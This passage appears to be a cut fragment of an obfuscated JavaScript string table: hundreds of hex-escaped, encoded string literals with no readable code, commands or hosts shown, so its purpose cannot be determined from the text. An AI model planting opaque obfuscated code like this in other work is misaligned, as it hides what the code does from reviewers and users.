x44\x67\x63\x4b\x53\x4b\x46\x52\x49\x77\x37\x46\x77\x45\x32\x76\x43\x6c\x69\x7a\x43\x6c\x56\x4c\x44\x67\x31\x63\x59\x54\x73\x4f\x72','\x77\x37\x76\x44\x6a\x63\x4f\x36\x77\x35\x6a\x44\x69\x44\x6f\x3d','\x49\x58\x2f\x43\x67\x4d\x4b\x2b\x77\x6f\x67\x63\x58\x32\x4c\x43\x74\x51\x4d\x62\x66\x4d\x4f\x53\x77\x37\x72\x43\x6a\x38\x4f\x6a\x62\x4d\x4f\x61\x65\x63\x4b\x75\x4a\x73\x4f\x57\x77\x71\x58\x43\x73\x4d\x4b\x69\x77\x36\x58\x43\x69\x45\x50\x43\x6f\x51\x30\x3d','\x47\x63\x4b\x76\x53\x55\x67\x2b\x77\x72\x74\x4c\x56\x48\x66\x44\x69\x73\x4f\x64\x77\x35\x2f\x44\x73\x52\x6a\x43\x72\x63\x4f\x4a\x77\x36\x4e\x66\x77\x6f\x30\x4a\x55\x51\x3d\x3d','\x62\x73\x4b\x32\x77\x35\x48\x44\x67\x68\x76\x43\x76\x4d\x4f\x30\x55\x73\x4b\x6c\x77\x37\x5a\x38\x5a\x4d\x4b\x68\x51\x38\x4b\x74\x4c\x46\x48\x44\x68\x58\x7a\x43\x71\x31\x49\x71\x77\x6f\x72\x44\x68\x63\x4f\x6c\x77\x71\x37\x43\x71\x4d\x4b\x31\x77\x37\x66\x44\x72\x55\x66\x43\x76\x73\x4b\x6e\x77\x36\x54\x43\x6c\x68\x64\x67','\x77\x35\x6a\x44\x76\x63\x4f\x59\x59\x4d\x4f\x75\x77\x37\x67\x3d','\x45\x73\x4f\x54\x4b\x51\x39\x7a\x62\x52\x52\x66\x45\x68\x6c\x4e\x77\x37\x74\x4a\x4c\x73\x4f\x4d\x77\x34\x56\x6a\x77\x37\x72\x44\x68\x38\x4f\x50\x4f\x63\x4b\x55\x56\x63\x4b\x54\x77\x71\x66\x43\x6a\x4d\x4b\x45\x4e\x67\x3d\x3d','\x51\x7a\x4c\x43\x6d\x63\x4f\x72\x4f\x73\x4b\x71\x65\x6b\x38\x53\x77\x71\x62\x43\x74\x73\x4f\x39\x43\x63\x4f\x36\x77\x35\x73\x3d','\x77\x72\x37\x43\x70\x55\x48\x44\x6d\x52\x6c\x50\x52\x51\x3d\x3d','\x43\x73\x4b\x4d\x77\x37\x6f\x5a\x77\x6f\x38\x70\x77\x72\x6c\x48\x65\x32\x30\x59\x46\x4d\x4f\x49\x4e\x41\x3d\x3d','\x77\x72\x46\x68\x63\x43\x4e\x70\x77\x35\x63\x3d','\x45\x6c\x51\x6e\x57\x73\x4f\x45\x51\x45\x6b\x3d','\x77\x70\x4c\x44\x67\x73\x4b\x37\x77\x71\x6e\x43\x6c\x4d\x4b\x77\x77\x71\x67\x41\x63\x63\x4b\x47\x66\x55\x44\x44\x6e\x45\x30\x3d','\x46\x58\x55\x77\x52\x7a\x48\x43\x69\x51\x3d\x3d','\x52\x73\x4f\x43\x49\x67\x39\x4a\x66\x78\x51\x3d','\x77\x6f\x77\x4d\x77\x37\x56\x47\x53\x73\x4f\x32\x5a\x42\x70\x32\x57\x73\x4b\x75','\x77\x71\x41\x6f\x47\x63\x4b\x4c\x77\x37\x74\x68','\x77\x72\x63\x31\x41\x63\x4b\x4e\x77\x36\x5a\x67\x77\x70\x62\x44\x6c\x32\x35\x34\x41\x38\x4f\x51\x77\x72\x59\x3d','\x55\x4d\x4b\x74\x77\x35\x34\x3d','\x46\x7a\x72\x44\x71\x42\x74\x2f\x77\x34\x76\x44\x70\x4d\x4b\x74\x65\x63\x4b\x72\x4f\x54\x7a\x43\x74\x46\x64\x43\x77\x70\x56\x38\x77\x36\x6b\x3d','\x52\x79\x49\x5a\x41\x43\x34\x3d','\x77\x36\x4c\x43\x67\x77\x34\x3d','\x53\x73\x4b\x32\x77\x35\x72\x44\x72\x4d\x4b\x36\x65\x73\x4f\x51\x44\x4d\x4b\x48\x59\x56\x48\x44\x68\x46\x70\x61\x42\x38\x4b\x79\x4c\x77\x3d\x3d','\x77\x36\x30\x64\x77\x34\x45\x46\x47\x41\x3d\x3d','\x54\x38\x4b\x6c\x77\x36\x72\x44\x6f\x4d\x4b\x57\x44\x57\x4c\x44\x6c\x51\x3d\x3d','\x54\x54\x74\x61\x49\x31\x4d\x35\x43\x6b\x48\x43\x6f\x4d\x4b\x32\x4e\x73\x4b\x77\x42\x31\x48\x44\x72\x58\x54\x44\x73\x4d\x4f\x30','\x42\x73\x4b\x79\x77\x37\x74\x41\x49\x73\x4b\x6d','\x77\x6f\x7a\x43\x6a\x4d\x4b\x76\x77\x37\x41\x67\x77\x70\x6c\x46\x51\x41\x3d\x3d','\x61\x31\x6c\x78\x54\x63\x4b\x4c\x77\x36\x4a\x64\x63\x63\x4f\x78\x49\x38\x4f\x52\x77\x34\x54\x43\x76\x53\x4a\x72','\x44\x30\x49\x31\x58\x38\x4f\x59','\x58\x38\x4b\x58\x77\x6f\x6b\x38\x4f\x46\x6a\x44\x71\x63\x4f\x2f\x77\x37\x54\x43\x75\x57\x52\x70\x54\x78\x30\x59\x77\x36\x48\x43\x6c\x73\x4f\x46\x77\x72\x33\x44\x71\x67\x3d\x3d','\x45\x32\x49\x33\x57\x69\x44\x43\x6d\x63\x4b\x51\x4f\x30\x4a\x31','\x48\x6d\x77\x76\x58\x53\x4c\x43\x6d\x38\x4b\x51\x50\x56\x38\x31\x77\x71\x4c\x43\x71\x54\x51\x71\x4d\x4d\x4f\x4e\x66\x63\x4b\x51\x77\x70\x77\x56\x77\x34\x38\x35\x77\x37\x34\x3d','\x46\x63\x4b\x72\x77\x37\x35\x47\x4d\x77\x3d\x3d','\x51\x63\x4b\x55\x59\x51\x3d\x3d','\x41\x63\x4b\x42\x77\x37\x73\x63\x77\x70\x73\x6b\x77\x37\x42\x51','\x64\x4d\x4b\x6f\x77\x35\x50\x44\x73\x63\x4b\x48\x45\x43\x4c\x44\x6d\x63\x4b\x63\x77\x70\x48\x43\x6c\x38\x4b\x5a\x41\x73\x4f\x73\x57\x4d\x4b\x34\x5a\x48\x72\x43\x68\x6c\x58\x43\x6d\x51\x38\x47\x53\x52\x49\x43','\x77\x70\x6e\x43\x6e\x63\x4b\x32\x77\x34\x59\x70','\x77\x35\x50\x44\x73\x4d\x4f\x63\x63\x63\x4f\x2f\x77\x37\x6b\x37','\x59\x63\x4b\x38\x77\x34\x76\x44\x68\x41\x3d\x3d','\x77\x72\x70\x73\x64\x44\x4a\x34\x77\x35\x62\x43\x71\x41\x3d\x3d','\x46\x31\x67\x34\x53\x38\x4f\x43\x52\x51\x4a\x64\x65\x4d\x4b\x53\x77\x71\x44\x43\x69\x63\x4b\x4a\x77\x36\x6f\x38\x62\x57\x4c\x43\x75\x48\x77\x4f','\x77\x34\x58\x43\x6f\x6e\x62\x43\x71\x30\x38\x3d','\x77\x37\x39\x4b\x77\x70\x45\x3d','\x4b\x63\x4b\x46\x53\x6b\x67\x75\x77\x6f\x68\x51\x57\x58\x58\x44\x68\x77\x3d\x3d','\x77\x6f\x4c\x44\x68\x38\x4b\x36\x77\x71\x2f\x43\x6d\x73\x4b\x72\x77\x71\x67\x66\x64\x73\x4b\x64\x65\x31\x66\x44\x70\x31\x76\x43\x6b\x77\x2f\x44\x70\x68\x7a\x44\x71\x63\x4f\x61\x65\x51\x3d\x3d','\x77\x6f\x55\x6d\x51\x63\x4b\x71\x77\x34\x41\x3d','\x49\x6d\x72\x43\x68\x77\x3d\x3d','\x4b\x63\x4b\x46\x53\x6b\x67\x75\x77\x70\x64\x63\x56\x47\x62\x44\x68\x38\x4f\x62','\x63\x6c\x46\x70\x51\x4d\x4b\x44\x77\x37\x51\x48\x53\x63\x4f\x6d\x62\x38\x4f\x35\x77\x37\x76\x43\x6a\x44\x64\x77\x4a\x63\x4b\x73\x4f\x73\x4f\x71\x77\x72\x37\x44\x75\x73\x4b\x73\x55\x63\x4b\x35\x57\x38\x4b\x4c\x77\x72\x49\x73','\x77\x37\x4c\x44\x69\x63\x4b\x74\x77\x37\x62\x43\x76\x33\x4e\x42\x41\x4d\x4b\x31\x77\x34\x6e\x43\x6c\x41\x51\x66\x77\x35\x6f\x67\x77\x35\x50\x44\x75\x43\x2f\x44\x74\x44\x63\x30','\x77\x36\x77\x56\x77\x34\x4d\x55\x45\x73\x4f\x45\x77\x34\x52\x74\x77\x37\x44\x44\x6b\x4d\x4b\x31\x58\x73\x4f\x32\x47\x38\x4b\x38\x47\x38\x4f\x63\x4a\x73\x4b\x6a\x77\x35\x33\x44\x74\x73\x4f\x79\x77\x71\x5a\x2f\x4a\x73\x4b\x70\x77\x35\x4a\x34\x48\x41\x3d\x3d','\x52\x53\x48\x43\x6d\x73\x4f\x39\x4f\x67\x3d\x3d','\x77\x34\x58\x44\x73\x73\x4b\x79\x77\x37\x2f\x43\x75\x43\x74\x77\x77\x70\x77\x47\x77\x72\x50\x43\x70\x67\x3d\x3d','\x77\x71\x76\x43\x6e\x45\x48\x43\x75\x43\x77\x52\x77\x35\x66\x43\x6f\x73\x4b\x59\x77\x72\x38\x2b\x77\x72\x73\x46\x77\x35\x42\x48\x77\x6f\x46\x6d\x51\x55\x35\x38\x77\x34\x37\x44\x74\x73\x4f\x73\x77\x71\x62\x44\x6d\x47\x6b\x41\x4a\x67\x59\x6d\x77\x72\x45\x73\x77\x35\x66\x44\x69\x54\x70\x64\x45\x6b\x7a\x44\x6c\x63\x4f\x44\x43\x68\x55\x4d\x77\x37\x68\x53\x44\x4d\x4b\x2f\x42\x38\x4f\x74\x77\x36\x78\x49\x43\x73\x4f\x52\x77\x37\x54\x43\x6e\x58\x6e\x43\x6e\x63\x4b\x35\x77\x71\x2f\x43\x72\x56\x63\x46\x77\x70\x72\x44\x76\x6c\x76\x43\x6d\x4d\x4b\x43\x77\x72\x2f\x44\x75\x4d\x4b\x30\x77\x70\x55\x36\x77\x35\x6b\x32\x77\x35\x2f\x44\x6a\x48\x66\x44\x71\x56\x58\x43\x71\x6a\x50\x44\x73\x63\x4f\x4b\x77\x35\x59\x3d','\x77\x70\x35\x69\x77\x71\x30\x4f\x42\x51\x3d\x3d','\x46\x73\x4b\x62\x77\x35\x63\x3d','\x77\x72\x41\x2b\x46\x4d\x4b\x64\x77\x36\x6c\x37\x77\x70\x33\x43\x6d\x69\x30\x3d','\x47\x38\x4b\x46\x77\x36\x63\x49\x77\x6f\x63\x71\x77\x37\x6c\x47','\x77\x72\x6f\x74\x77\x71\x38\x51\x50\x43\x51\x4e\x45\x77\x3d\x3d','\x77\x70\x30\x6f\x53\x63\x4b\x36','\x43\x4d\x4b\x33\x43\x78\x38\x57\x77\x34\x6a\x44\x69\x4d\x4b\x65\x4d\x68\x58\x43\x72\x4d\x4f\x6a\x52\x6d\x42\x32\x77\x37\x2f\x43\x73\x4d\x4b\x68\x77\x36\x51\x2b\x77\x36\x49\x3d','\x63\x6e\x76\x43\x6d\x4d\x4b\x50\x52\x51\x3d\x3d','\x77\x6f\x44\x44\x71\x4d\x4f\x66\x77\x72\x62\x43\x73\x38\x4f\x6c\x77\x37\x7a\x43\x73\x30\x45\x37\x52\x63\x4b\x4f','\x46\x58\x73\x34\x57\x47\x76\x43\x6a\x73\x4b\x4c\x41\x56\x6c\x70\x77\x71\x66\x43\x70\x6a\x31\x6c\x62\x4d\x4b\x43\x64\x73\x4b\x51\x77\x34\x39\x50\x77\x70\x77\x53','\x77\x72\x37\x43\x6f\x56\x2f\x44\x6e\x78\x55\x3d','\x42\x44\x6e\x44\x6c\x41\x31\x73\x77\x34\x37\x44\x6e\x73\x4b\x69','\x61\x6e\x76\x43\x67\x73\x4b\x54\x52\x38\x4b\x5a\x46\x63\x4b\x52\x50\x6d\x4e\x6c\x77\x6f\x66\x44\x75\x73\x4f\x73\x77\x35\x44\x43\x6c\x6b\x48\x44\x6a\x48\x33\x44\x6b\x78\x63\x68\x51\x42\x59\x3d','\x52\x38\x4b\x58\x77\x70\x4d\x67\x4f\x67\x3d\x3d','\x77\x6f\x72\x43\x6e\x45\x44\x43\x75\x69\x77\x54\x77\x34\x33\x44\x6f\x38\x4b\x44\x77\x71\x67\x3d','\x77\x70\x70\x33\x77\x72\x55\x3d','\x43\x4d\x4b\x39\x48\x67\x4d\x59\x77\x34\x6a\x44\x73\x73\x4b\x54\x62\x42\x51\x3d','\x77\x70\x55\x79\x51\x38\x4b\x38\x77\x35\x45\x43\x77\x6f\x44\x44\x6e\x51\x3d\x3d','\x77\x36\x33\x44\x6c\x73\x4f\x68\x77\x34\x37\x44\x6d\x53\x64\x4a\x58\x4d\x4b\x4d\x77\x36\x48\x44\x6c\x4d\x4b\x51','\x77\x36\x77\x56\x77\x34\x6b\x45\x46\x51\x3d\x3d','\x53\x4d\x4b\x70\x77\x34\x76\x44\x73\x63\x4b\x42\x43\x69\x4c\x44\x6d\x73\x4b\x63\x77\x6f\x48\x43\x67\x38\x4f\x5a\x41\x51\x3d\x3d','\x77\x6f\x66\x43\x6d\x63\x4b\x7a\x77\x35\x51\x6b\x77\x6f\x77\x3d','\x50\x73\x4b\x36\x5a\x46\x6e\x43\x6a\x41\x3d\x3d','\x42\x55\x6b\x2f\x58\x4d\x4f\x5a\x51\x51\x3d\x3d','\x77\x70\x59\x6f\x54\x4d\x4b\x76\x77\x34\x77\x30\x77\x72\x6e\x44\x6c\x73\x4b\x42\x77\x35\x50\x43\x6f\x63\x4f\x37\x53\x63\x4f\x50\x64\x56\x41\x3d','\x52\x69\x4a\x46\x4f\x55\x41\x72','\x77\x6f\x7a\x43\x6e\x45\x2f\x43\x70\x43\x41\x76\x77\x35\x7a\x44\x73\x73\x4b\x59\x77\x6f\x38\x67\x77\x71\x67\x46\x77\x35\x30\x43','\x77\x34\x50\x44\x70\x63\x4b\x31\x77\x37\x2f\x43\x75\x43\x6f\x3d','\x77\x71\x6b\x6e\x77\x6f\x6f\x47\x4e\x77\x6b\x52\x44\x38\x4f\x4c\x77\x34\x49\x49\x77\x37\x74\x4d\x42\x58\x39\x31\x48\x38\x4f\x6b\x4d\x78\x51\x6b\x50\x41\x3d\x3d','\x77\x70\x6a\x43\x6c\x63\x4b\x30\x77\x35\x63\x6a\x77\x6f\x38\x59\x65\x31\x72\x44\x76\x6d\x4c\x44\x74\x73\x4f\x50\x77\x72\x66\x43\x73\x63\x4b\x77\x62\x4d\x4b\x59\x77\x72\x73\x3d','\x56\x4d\x4b\x4f\x77\x70\x59\x6d\x4b\x30\x6f\x3d','\x77\x36\x37\x44\x6c\x4d\x4b\x59\x77\x34\x6a\x43\x69\x52\x64\x61\x77\x72\x77\x2b\x77\x70\x33\x43\x68\x38\x4f\x66','\x55\x38\x4b\x2b\x77\x34\x4c\x44\x6f\x63\x4b\x79\x62\x4d\x4b\x4b\x46\x38\x4b\x61\x48\x45\x6a\x44\x6e\x31\x35\x52\x4e\x4d\x4f\x6a\x64\x6e\x76\x43\x6a\x6c\x66\x43\x6b\x69\x76\x43\x71\x38\x4f\x7a\x46\x63\x4f\x2b\x77\x36\x68\x4a\x57\x77\x3d\x3d','\x42\x6a\x66\x44\x71\x77\x78\x37','\x64\x48\x64\x67','\x77\x37\x59\x56\x77\x34\x41\x56\x4b\x63\x4f\x4b\x77\x70\x70\x72\x77\x36\x77\x3d','\x54\x63\x4b\x4f\x47\x38\x4f\x34\x77\x37\x70\x51\x52\x73\x4b\x4f\x77\x71\x63\x64\x51\x73\x4f\x57\x4d\x69\x2f\x44\x69\x73\x4b\x62\x77\x37\x74\x70\x77\x36\x62\x44\x69\x73\x4b\x71\x77\x37\x55\x67\x57\x32\x6a\x43\x6c\x38\x4b\x6b','\x77\x37\x58\x43\x70\x69\x45\x45\x5a\x77\x3d\x3d','\x77\x36\x73\x51\x77\x35\x67\x58\x46\x4d\x4f\x64\x77\x70\x6b\x3d','\x54\x7a\x39\x43\x4c\x55\x41\x77','\x42\x4d\x4b\x59\x58\x38\x4b\x63\x54\x67\x74\x2f\x62\x63\x4b\x2b\x77\x36\x4e\x79\x77\x71\x2f\x43\x6c\x69\x7a\x43\x6e\x32\x37\x43\x6b\x51\x3d\x3d','\x56\x43\x7a\x43\x6d\x63\x4f\x71\x50\x73\x4b\x31\x58\x51\x6b\x4e\x77\x72\x41\x3d','\x77\x72\x70\x34\x62\x7a\x6c\x36\x77\x34\x58\x43\x6e\x63\x4f\x4d\x59\x6d\x35\x51\x77\x71\x4a\x73\x77\x70\x31\x32\x4e\x33\x73\x66\x45\x38\x4b\x42\x77\x36\x31\x69\x77\x6f\x44\x43\x6e\x38\x4f\x65\x77\x6f\x34\x6b\x77\x72\x48\x44\x6f\x63\x4f\x42\x77\x72\x64\x78\x4d\x33\x54\x43\x72\x38\x4b\x76\x77\x36\x76\x43\x67\x67\x51\x3d','\x77\x72\x33\x43\x73\x31\x62\x44\x6d\x44\x46\x48\x54\x73\x4f\x39\x47\x63\x4f\x4d\x77\x71\x54\x44\x70\x6d\x6f\x3d','\x77\x72\x5a\x72\x65\x44\x35\x35\x77\x35\x63\x3d','\x77\x6f\x33\x43\x6a\x73\x4b\x37\x77\x35\x30\x6f','\x77\x6f\x5a\x69\x77\x72\x63\x53\x42\x32\x49\x49\x77\x35\x37\x43\x76\x63\x4b\x79\x77\x70\x51\x59\x77\x35\x73\x52\x77\x36\x6c\x61\x77\x36\x33\x43\x74\x68\x70\x6a\x77\x6f\x70\x64\x4c\x6d\x50\x43\x68\x63\x4f\x4f\x4a\x73\x4b\x47\x4e\x73\x4b\x62\x77\x36\x50\x44\x6a\x73\x4b\x53\x41\x6a\x49\x57\x4e\x4d\x4f\x63\x41\x67\x3d\x3d','\x51\x42\x73\x55\x77\x36\x38\x6e','\x46\x55\x49\x7a\x58\x63\x4f\x73\x56\x55\x6c\x63\x65\x63\x4b\x69\x77\x71\x54\x43\x6a\x38\x4b\x2f','\x44\x38\x4b\x53\x77\x37\x51\x56\x77\x6f\x6f\x32','\x77\x35\x48\x43\x73\x58\x76\x43\x73\x45\x34\x3d','\x77\x37\x35\x79\x77\x72\x30\x4b\x77\x36\x49\x50\x77\x35\x48\x44\x76\x41\x72\x43\x73\x4d\x4f\x2f\x45\x6d\x64\x47\x77\x72\x33\x44\x69\x38\x4b\x48\x77\x37\x2f\x44\x76\x73\x4f\x78\x77\x36\x77\x55\x77\x70\x33\x43\x6e\x52\x31\x4a\x43\x43\x35\x45\x77\x37\x64\x52\x49\x63\x4b\x52\x45\x78\x30\x76\x77\x35\x48\x44\x73\x53\x67\x3d','\x47\x38\x4b\x42\x77\x37\x6b\x4f\x77\x6f\x73\x3d','\x77\x35\x44\x44\x6e\x38\x4b\x71\x77\x34\x50\x43\x73\x6b\x5a\x42\x41\x4d\x4b\x6c\x77\x36\x6a\x43\x68\x78\x6b\x51','\x77\x35\x48\x43\x73\x58\x76\x43\x73\x45\x34\x39','\x61\x4d\x4b\x72\x77\x35\x50\x44\x6d\x52\x49\x3d','\x54\x73\x4b\x78\x56\x48\x7a\x44\x67\x38\x4b\x64\x4e\x55\x35\x58\x77\x6f\x42\x4a\x4f\x31\x76\x43\x72\x68\x66\x43\x6e\x6b\x4c\x44\x74\x77\x49\x78\x51\x73\x4f\x36\x51\x4d\x4f\x34\x77\x34\x62\x44\x6e\x4d\x4b\x54\x42\x4d\x4f\x49\x41\x4d\x4b\x71\x4e\x63\x4f\x30\x46\x63\x4b\x4d\x77\x6f\x35\x41\x77\x34\x74\x54\x58\x33\x30\x58\x64\x55\x66\x43\x6b\x63\x4f\x56','\x77\x72\x37\x44\x6b\x32\x39\x6f\x4f\x43\x72\x43\x6c\x67\x3d\x3d','\x77\x37\x37\x43\x71\x6e\x6e\x43\x72\x45\x55\x39\x77\x71\x66\x44\x67\x45\x58\x44\x6d\x63\x4b\x68\x77\x37\x31\x64\x4f\x31\x62\x44\x71\x38\x4f\x4a\x41\x4d\x4b\x68\x77\x72\x74\x41\x77\x34\x2f\x44\x76\x48\x70\x31','\x57\x4d\x4f\x52\x4f\x77\x56\x4c\x62\x52\x4e\x55\x43\x6c\x46\x44\x77\x36\x68\x62\x4c\x63\x4f\x64','\x77\x37\x7a\x44\x68\x38\x4f\x79\x77\x35\x33\x44\x6d\x51\x3d\x3d','\x56\x63\x4b\x72\x77\x34\x2f\x44\x76\x63\x4b\x44\x42\x58\x6a\x44\x6e\x63\x4b\x4c\x77\x34\x62\x43\x6b\x63\x4f\x43\x45\x4d\x4f\x33\x64\x38\x4b\x37\x62\x6d\x50\x44\x6d\x7a\x2f\x43\x6c\x42\x34\x4a\x41\x41\x73\x46\x63\x4d\x4f\x61\x52\x79\x67\x3d','\x77\x34\x76\x44\x70\x4d\x4f\x64\x5a\x73\x4f\x2f','\x56\x69\x6c\x4a\x4f\x48\x55\x2f\x47\x30\x44\x43\x70\x73\x4f\x63\x4e\x4d\x4b\x30\x45\x77\x3d\x3d','\x44\x56\x34\x30\x52\x73\x4f\x42\x56\x77\x3d\x3d','\x4b\x33\x48\x43\x6c\x63\x4b\x69\x77\x6f\x49\x59\x52\x58\x6e\x44\x71\x58\x49\x78\x65\x4d\x4f\x53\x77\x36\x72\x43\x71\x73\x4f\x32\x59\x4d\x4f\x43\x61\x4d\x4b\x59\x47\x4d\x4f\x52\x77\x71\x66\x44\x72\x4d\x4b\x37\x77\x37\x6e\x43\x6e\x57\x6a\x43\x6f\x51\x7a\x43\x73\x73\x4f\x71','\x54\x63\x4b\x72\x77\x35\x58\x44\x6f\x63\x4b\x42','\x52\x4d\x4b\x46\x77\x70\x6f\x6e\x48\x6c\x37\x44\x75\x4d\x4f\x2b\x77\x37\x4c\x44\x6b\x32\x5a\x79\x51\x41\x3d\x3d','\x49\x4d\x4b\x5a\x56\x47\x6c\x52\x77\x37\x5a\x66\x47\x51\x3d\x3d','\x48\x47\x49\x2b','\x77\x36\x37\x44\x72\x58\x6f\x3d','\x51\x53\x35\x44\x4b\x77\x3d\x3d','\x57\x63\x4b\x2b\x77\x35\x62\x44\x74\x51\x3d\x3d','\x55\x73\x4b\x6c\x77\x36\x63\x3d','\x42\x6a\x6b\x34\x41\x53\x50\x43\x6e\x4d\x4f\x54\x5a\x78\x35\x34\x77\x71\x72\x44\x76\x32\x6b\x70\x4a\x38\x4b\x56\x65\x63\x4b\x55\x77\x70\x4e\x4a\x77\x35\x38\x65\x77\x72\x78\x72\x44\x63\x4f\x66\x77\x70\x6c\x45\x4d\x41\x2f\x43\x71\x73\x4f\x74\x77\x37\x44\x44\x71\x63\x4f\x37\x77\x6f\x62\x43\x70\x6a\x41\x78\x65\x53\x73\x56\x77\x72\x59\x4f\x51\x38\x4b\x57\x41\x68\x35\x6a\x77\x35\x44\x43\x70\x46\x70\x4f\x46\x6c\x64\x4e\x4d\x38\x4f\x75\x77\x34\x68\x41\x61\x41\x63\x4b\x77\x70\x52\x35','\x41\x38\x4b\x45\x51\x73\x4b\x51','\x4b\x63\x4b\x43\x56\x51\x3d\x3d','\x4a\x6c\x76\x43\x76\x77\x3d\x3d','\x41\x4d\x4b\x2b\x61\x51\x3d\x3d','\x66\x73\x4b\x42\x57\x6b\x35\x44\x77\x36\x74\x45\x47\x69\x48\x43\x72\x53\x6f\x3d','\x77\x36\x38\x54\x77\x37\x34\x45\x44\x38\x4f\x61\x77\x6f\x52\x70','\x55\x6e\x39\x6a\x56\x63\x4f\x62\x77\x72\x51\x43\x4a\x38\x4f\x41\x64\x63\x4f\x36\x77\x34\x48\x43\x71\x47\x55\x75\x4c\x38\x4f\x2b\x66\x38\x4b\x6f\x77\x36\x6e\x44\x75\x63\x4b\x36\x44\x73\x4f\x6e\x61\x38\x4b\x68\x77\x36\x46\x33\x46\x42\x37\x43\x6e\x63\x4f\x48\x77\x71\x6f\x58\x48\x38\x4b\x64\x77\x70\x48\x44\x75\x51\x49\x58','\x58\x41\x37\x43\x67\x41\x3d\x3d','\x77\x35\x58\x44\x6d\x63\x4b\x38\x77\x35\x6b\x3d','\x4d\x33\x48\x43\x6a\x38\x4b\x2b\x77\x6f\x41\x3d','\x49\x4d\x4b\x51\x77\x35\x49\x3d','\x77\x71\x4c\x43\x6a\x4d\x4b\x64','\x57\x4d\x4b\x34\x77\x35\x7a\x44\x74\x63\x4b\x51\x41\x55\x6e\x44\x6e\x73\x4b\x63\x77\x6f\x58\x43\x67\x63\x4f\x66\x41\x51\x3d\x3d','\x77\x35\x54\x44\x71\x4d\x4f\x57','\x77\x70\x72\x43\x67\x55\x30\x3d','\x41\x30\x49\x42','\x65\x6b\x76\x43\x72\x73\x4f\x57\x52\x44\x2f\x44\x70\x63\x4b\x73\x77\x70\x4c\x44\x69\x54\x58\x44\x6c\x6a\x4c\x44\x72\x47\x55\x45\x77\x36\x72\x44\x6f\x4d\x4f\x6f\x58\x4d\x4b\x4a\x77\x70\x66\x43\x76\x63\x4f\x2b\x77\x37\x56\x46\x77\x34\x2f\x44\x6d\x42\x6a\x44\x74\x52\x6a\x44\x6d\x73\x4f\x47\x4e\x67\x3d\x3d','\x49\x4d\x4b\x42\x77\x36\x45\x54','\x4e\x33\x48\x43\x6a\x63\x4b\x76\x77\x6f\x6f\x55','\x4f\x4d\x4b\x6e\x59\x45\x6a\x43\x6b\x63\x4f\x31\x59\x32\x68\x6d\x52\x4d\x4f\x4f\x77\x35\x37\x43\x76\x41\x3d\x3d','\x77\x70\x7a\x44\x67\x38\x4b\x7a','\x51\x44\x4c\x43\x6c\x51\x3d\x3d','\x77\x72\x39\x4d\x77\x6f\x49\x4e\x77\x36\x59\x50\x77\x35\x58\x44\x6f\x41\x33\x44\x73\x73\x4f\x72\x50\x6c\x42\x52\x77\x6f\x2f\x44\x67\x38\x4b\x58\x77\x36\x50\x44\x71\x63\x4f\x51\x77\x72\x49\x7a\x77\x71\x2f\x44\x73\x69\x74\x69\x50\x41\x4a\x68\x77\x72\x6c\x67\x59\x4d\x4b\x70\x42\x77\x3d\x3d','\x77\x35\x2f\x44\x73\x63\x4f\x65\x63\x67\x3d\x3d','\x41\x4d\x4b\x46\x77\x36\x59\x49\x77\x6f\x38\x69\x77\x37\x49\x3d','\x77\x34\x72\x44\x73\x73\x4b\x37','\x51\x52\x4d\x57\x77\x37\x34\x74\x77\x35\x59\x3d','\x77\x35\x6c\x37\x77\x71\x74\x4b\x55\x33\x4d\x54\x4e\x77\x3d\x3d','\x52\x4d\x4b\x6e\x77\x72\x6f\x3d','\x41\x30\x62\x43\x70\x43\x6c\x75\x77\x72\x62\x43\x6f\x51\x3d\x3d','\x77\x72\x33\x43\x72\x6c\x66\x44\x6a\x78\x5a\x4a\x52\x63\x4f\x32\x43\x51\x3d\x3d','\x77\x35\x2f\x43\x72\x48\x30\x3d','\x77\x37\x44\x44\x6c\x4d\x4f\x6c\x77\x34\x4c\x44\x6d\x79\x67\x54\x52\x4d\x4b\x58','\x77\x37\x34\x53\x77\x34\x34\x66\x47\x63\x4f\x57\x77\x72\x39\x63\x77\x35\x62\x44\x76\x63\x4b\x70\x52\x38\x4f\x30\x41\x63\x4b\x78\x43\x73\x4f\x64\x49\x41\x3d\x3d','\x5a\x7a\x74\x59\x4c\x77\x3d\x3d','\x4e\x38\x4b\x51\x51\x55\x6c\x65\x77\x37\x52\x49','\x52\x6e\x46\x70\x53\x48\x54\x43\x68\x73\x4f\x54\x4c\x68\x35\x6e\x77\x37\x72\x43\x74\x47\x67\x78\x63\x41\x3d\x3d','\x48\x73\x4b\x51\x77\x37\x6b\x53\x77\x70\x6f\x3d','\x42\x6c\x38\x6c','\x77\x72\x66\x43\x75\x33\x34\x4e\x4e\x54\x58\x44\x6d\x63\x4f\x67\x63\x6a\x7a\x43\x68\x6e\x48\x43\x6d\x56\x78\x32\x77\x70\x51\x4f','\x48\x38\x4b\x6f\x42\x41\x4d\x50','\x44\x4d\x4b\x4d\x64\x67\x3d\x3d','\x77\x35\x35\x38\x77\x71\x6c\x4e\x66\x32\x49\x3d','\x4e\x55\x4d\x5a','\x77\x6f\x66\x44\x72\x38\x4f\x64\x77\x72\x48\x43\x6e\x38\x4f\x30','\x77\x37\x30\x62\x77\x35\x73\x3d','\x77\x34\x33\x44\x67\x63\x4f\x53','\x44\x48\x48\x43\x6d\x77\x3d\x3d','\x5a\x68\x6b\x35','\x77\x6f\x34\x73\x77\x36\x30\x3d','\x77\x71\x59\x34\x45\x63\x4b\x4b\x77\x34\x35\x6d','\x77\x70\x76\x44\x76\x38\x4b\x48','\x4e\x73\x4b\x50\x77\x36\x67\x3d','\x44\x73\x4b\x49\x77\x37\x51\x4a\x77\x71\x38\x78','\x66\x56\x70\x54','\x5a\x6c\x42\x6d\x56\x73\x4b\x74\x77\x37\x63\x3d','\x50\x42\x58\x44\x76\x51\x3d\x3d','\x66\x58\x62\x43\x73\x77\x3d\x3d','\x77\x34\x6e\x44\x6d\x73\x4f\x2f','\x58\x55\x39\x49','\x77\x37\x2f\x44\x70\x38\x4f\x33','\x77\x72\x64\x78\x65\x43\x4a\x63\x77\x35\x41\x3d','\x77\x70\x41\x76\x54\x4d\x4b\x74\x77\x36\x51\x66','\x77\x72\x62\x43\x6b\x73\x4b\x79','\x77\x34\x4d\x4c\x77\x36\x49\x3d','\x4f\x4d\x4b\x39\x5a\x46\x76\x43\x70\x73\x4f\x2f\x51\x6d\x46\x43\x58\x51\x3d\x3d','\x51\x44\x4a\x4e\x4f\x48\x63\x33\x47\x6b\x76\x43\x6b\x38\x4f\x73','\x77\x36\x4c\x44\x72\x63\x4b\x52','\x44\x38\x4b\x77\x43\x52\x67\x34\x77\x34\x4c\x44\x67\x73\x4b\x50\x58\x51\x55\x3d','\x77\x71\x76\x43\x71\x46\x4c\x44\x6d\x44\x46\x55','\x53\x58\x74\